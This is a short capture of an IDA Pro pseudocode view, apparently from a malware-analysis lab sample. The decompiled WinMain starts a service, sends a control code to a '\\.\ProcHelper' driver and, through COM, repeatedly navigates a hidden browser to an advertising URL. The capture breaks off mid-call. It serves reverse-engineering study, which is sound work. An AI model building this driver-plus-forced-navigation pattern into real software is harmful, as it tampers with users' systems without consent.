 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
31 v6 = ServiceA;
32 if ( ServiceA )
33 StartServiceA(ServiceA, 0, 0);
34 CloseServiceHandle(v6);
35 FileA = CreateFileA("\\\\.\\ProcHelper", 0xC0000000, 0, 0, 2u, 0x80u, 0);
36 if ( FileA == (HANDLE)-1 )
37 return 1;
38 DeviceIoControl(FileA, 0xABCDEF01, 0, 0, 0, 0, &BytesReturned, 0);
39 if ( OleInitialize(0) >= 0 )
40 {
41 CoCreateInstance(&rclsid, 0, 4u, &riid, &ppv);
42 if ( ppv )
43 {
44 VariantInit(&pvarg);
45 v13[0] = 3;
46 v14 = 1;
47 v9 = SysAllocString(L"http://www.malwareanalysisbook.com/ad.html");
48 while ( 1 )
49 {
50 (*(void (__stdcall **)(LPVOID, BSTR, __int16 *, VARIANTARG *, VARIANTARG *, VARIANTARG *))(*(_DWORD *)ppv + 44))(
51 ppv,
52 v9,
53 v13,
54 &pvarg,
55 &pvarg,
00001046 _WinMain@16:31 (401046)